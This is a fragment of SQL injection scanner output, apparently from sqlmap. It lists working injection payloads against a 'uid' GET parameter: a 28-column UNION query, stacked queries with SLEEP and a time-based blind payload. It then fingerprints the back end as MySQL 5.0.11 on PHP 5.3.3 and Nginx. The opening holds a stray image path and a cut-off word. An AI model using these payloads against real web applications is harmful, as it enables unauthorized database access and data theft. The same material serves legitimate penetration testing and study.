 ests:
---
Place: GET
Parameter: uid
Type: UNION query
Title: MySQL UNION query (NULL) - 28 columns
Payload: uid=1 LIMIT 0,1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL
,CONCAT(0x3a6e68633a,0x595959686a515443794d,0x3a626e653a),NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#&w
id=10067221&sval=id
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries
Payload: uid=1; SELECT SLEEP(5)-- &wid=10067221&sval=id
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: uid=1 AND SLEEP(5)&wid=10067221&sval=id
---
[00:44:30] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3, Nginx
back-end DBMS: MySQL 5.0.11